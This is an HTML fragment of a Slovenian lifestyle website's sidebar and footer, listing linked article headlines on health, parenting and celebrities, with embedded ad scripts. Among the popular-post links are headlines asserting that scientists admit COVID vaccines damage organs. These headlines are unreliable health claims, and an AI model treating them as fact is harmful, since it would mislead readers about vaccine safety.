                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/barva-ki-je-kate-middleton-nikoli-ne-nosi/"  rel="bookmark" class="td-image-wrap " title="Barva, ki je Kate Middleton nikoli ne nosi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Barva, ki je Kate Middleton nikoli ne nosi" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/05/km1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/barva-ki-je-kate-middleton-nikoli-ne-nosi/"  rel="bookmark" title="Barva, ki je Kate Middleton nikoli ne nosi">Barva, ki je Kate Middleton nikoli ne nosi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div id="midasWidget__441"></div>
    <script async id="midas-phrygia" src="https://www.midas-network.com/ScriptsControllerRule/midas-phrygia-1.min.js" type="text/javascript" data-widget="6?portalWidgetId=441&portalRuleId=118"></script>
    <div data-contentexchange-widget="EXfKYRBrYAYKqyjNK" data-contentexchange-source="si"></div>
    <script src="https://si.contentexchange.me/static/tracker.js" async></script> 

    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">PUSTITE KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chanel-prozorni-skornji-jesenski-trendi/#respond" style="display:none;">Prekliči odgovor</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Prijavite se, da pustite komentar </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_39 td_block_template_1">
<style>.tdi_39.td-a-rec{text-align:center}.tdi_39.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_39 .td-element-style{z-index:-1}.tdi_39.td-a-rec-img{text-align:left}.tdi_39.td-a-rec-img img{margin:0 auto 0 0}.tdi_39 .td_spot_img_all img,.tdi_39 .td_spot_img_tl img,.tdi_39 .td_spot_img_tp img,.tdi_39 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_39.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Kvadrat [ID: 32] -->
<div class="iAdserver" data-iadserver-zone="32"><script>_ipromNS('zone',32)</script></div>
</div><div class="td_block_wrap td_block_3 td_block_widget tdi_40 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"Ne prezrite","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-12629","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_40","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_3";
block_tdi_40.post_count = "6";
block_tdi_40.found_posts = "13";
block_tdi_40.header_color = "#";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "3";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ne prezrite</span></h4></div><div id=tdi_40 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/datlji-dateljni-za-lazji-porod/"  rel="bookmark" class="td-image-wrap " title="Sladka pot do lažjega poroda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sladka pot do lažjega poroda" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/noseca-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/datlji-dateljni-za-lazji-porod/"  rel="bookmark" title="Sladka pot do lažjega poroda">Sladka pot do lažjega poroda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:32:45+01:00" >21. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/datlji-dateljni-za-lazji-porod/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/hoja-zascita-pred-alzheimerjevo-boleznijo/"  rel="bookmark" class="td-image-wrap " title="Ta aktivnost je morda najboljša zaščita pred Alzheimerjevo boleznijo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ta aktivnost je morda najboljša zaščita pred Alzheimerjevo boleznijo" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/alzheimer-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/hoja-zascita-pred-alzheimerjevo-boleznijo/"  rel="bookmark" title="Ta aktivnost je morda najboljša zaščita pred Alzheimerjevo boleznijo">Ta aktivnost je morda najboljša zaščita pred Alzheimerjevo boleznijo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:08:08+01:00" >20. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/hoja-zascita-pred-alzheimerjevo-boleznijo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/aleja-vabi-na-zimska-dozivetja-na-ledu-izkoristite-zimske-popuste-in-drsajte-pol-ceneje/"  rel="bookmark" class="td-image-wrap " title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/aleja-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/aleja-vabi-na-zimska-dozivetja-na-ledu-izkoristite-zimske-popuste-in-drsajte-pol-ceneje/"  rel="bookmark" title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!">ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:15:38+01:00" >22. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/aleja-vabi-na-zimska-dozivetja-na-ledu-izkoristite-zimske-popuste-in-drsajte-pol-ceneje/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" class="td-image-wrap " title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/koza-psiha-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj">Težave s kožo so lahko pokazatelj psihiatričnih motenj</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:38:02+01:00" >24. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" class="td-image-wrap " title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/kricanje-na-otroka-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo">Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:38:10+01:00" >24. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/brooklyn-beckham-izgubil-zivce-in-razkril-prelomni-trenutek-druzinskega-spora/"  rel="bookmark" class="td-image-wrap " title="Nepo otrok »izgubil živce« in razkril »prelomni trenutek« družinskega spora" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nepo otrok »izgubil živce« in razkril »prelomni trenutek« družinskega spora" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/beckhams-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/brooklyn-beckham-izgubil-zivce-in-razkril-prelomni-trenutek-druzinskega-spora/"  rel="bookmark" title="Nepo otrok »izgubil živce« in razkril »prelomni trenutek« družinskega spora">Nepo otrok »izgubil živce« in razkril »prelomni trenutek« družinskega spora</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://m.planet-lepote.com/author/tanja/">Tanja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:10:16+01:00" >20. 01. 2026</time></span>                <span class="td-module-comments"><a href="https://m.planet-lepote.com/brooklyn-beckham-izgubil-zivce-in-razkril-prelomni-trenutek-druzinskega-spora/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Kvadrat [ID: 32] -->
<div class="iAdserver" data-iadserver-zone="32"><script>_ipromNS('zone',32)</script></div>
</div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><!-- Vstavite v prostor za oglasno mesto: Zgornja pasica [ID: 25] -->
<div class="iAdserver" data-iadserver-zone="25"><script>_ipromNS('zone',25)</script></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_43 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_43" ><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"custom_title":"IZBOR UREDNI\u0160TVA","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12629","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "1";
block_tdi_43.block_type = "td_block_7";
block_tdi_43.post_count = "3";
block_tdi_43.found_posts = "14666";
block_tdi_43.header_color = "";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "4889";
tdBlocksArray.push(block_tdi_43);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">IZBOR UREDNIŠTVA</span></h4></div><div id=tdi_43 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/na-hrvaskem-uvajajo-obvezno-cepljenje-za-hpv/"  rel="bookmark" class="td-image-wrap " title="Na Hrvaškem uvajajo obvezno cepljenje za HPV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na Hrvaškem uvajajo obvezno cepljenje za HPV" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/gardasil-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/na-hrvaskem-uvajajo-obvezno-cepljenje-za-hpv/"  rel="bookmark" title="Na Hrvaškem uvajajo obvezno cepljenje za HPV">Na Hrvaškem uvajajo obvezno cepljenje za HPV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:59:01+01:00" >24. 01. 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" class="td-image-wrap " title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/koza-psiha-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj">Težave s kožo so lahko pokazatelj psihiatričnih motenj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:38:02+01:00" >24. 01. 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" class="td-image-wrap " title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/kricanje-na-otroka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo">Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:38:10+01:00" >24. 01. 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" ><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"PRILJUBLJENE OBJAVE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12629","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_7";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "14646";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "4882";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PRILJUBLJENE OBJAVE</span></h4></div><div id=tdi_44 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/znanstveniki-naredili-smo-veliko-napako-cepivo-za-covid-poskoduje-organe/"  rel="bookmark" class="td-image-wrap " title="Znanstveniki: &#8220;Naredili smo katastrofalno napako – cepivo za COVID poškoduje organe&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Znanstveniki: &#8220;Naredili smo katastrofalno napako – cepivo za COVID poškoduje organe&#8221;" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2021/06/znanstveniki-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/znanstveniki-naredili-smo-veliko-napako-cepivo-za-covid-poskoduje-organe/"  rel="bookmark" title="Znanstveniki: &#8220;Naredili smo katastrofalno napako – cepivo za COVID poškoduje organe&#8221;">Znanstveniki: &#8220;Naredili smo katastrofalno napako – cepivo za COVID poškoduje organe&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T19:20:17+02:00" >07. 06. 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/poskodbe-po-cepljenju-prvic-priznane-tudi-v-uradnih-medijih/"  rel="bookmark" class="td-image-wrap " title="Poškodbe po cepljenju prvič priznane tudi v &#8220;uradnih&#8221; medijih" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poškodbe po cepljenju prvič priznane tudi v &#8220;uradnih&#8221; medijih" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2022/04/vacc-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/poskodbe-po-cepljenju-prvic-priznane-tudi-v-uradnih-medijih/"  rel="bookmark" title="Poškodbe po cepljenju prvič priznane tudi v &#8220;uradnih&#8221; medijih">Poškodbe po cepljenju prvič priznane tudi v &#8220;uradnih&#8221; medijih</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-04T11:20:03+02:00" >04. 04. 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://m.planet-lepote.com/recept-domac-kruh/"  rel="bookmark" class="td-image-wrap " title="Recept: Mehak domač kruh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Recept: Mehak domač kruh" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2017/10/thumbnails/domac-kruh-9.jpg"  width="87" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/recept-domac-kruh/"  rel="bookmark" title="Recept: Mehak domač kruh">Recept: Mehak domač kruh</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-10-21T13:06:00+02:00" >21. 10. 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
